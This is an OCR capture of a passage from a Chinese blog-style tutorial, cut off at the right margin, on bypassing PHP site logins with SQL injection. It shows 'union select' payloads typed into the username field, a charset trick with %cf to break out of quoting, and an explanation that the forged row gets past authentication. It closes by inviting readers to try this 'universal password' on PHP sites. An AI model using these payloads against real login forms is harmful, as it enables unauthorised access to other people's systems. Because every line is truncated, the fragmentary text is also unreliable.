
由于字符集问题，我们可以注入，但由
一共6列，password在第三列，于
Username=-1%cf’ union select 1,1,1 
Password=1
带入登陆框，sql语句为：
SELECT * FROM admin WHERE usernam
前面的用户名肯定不存在，于是select出
功绕过验证。
现在我们再回头看看之前改进过的as
Username=-1′ union select 1 as [pass
Password=1
呵呵，轻松绕过认证，到此为止大家知
php站点，大家不防试试这个万能密码
Tags:
Tips
,
密码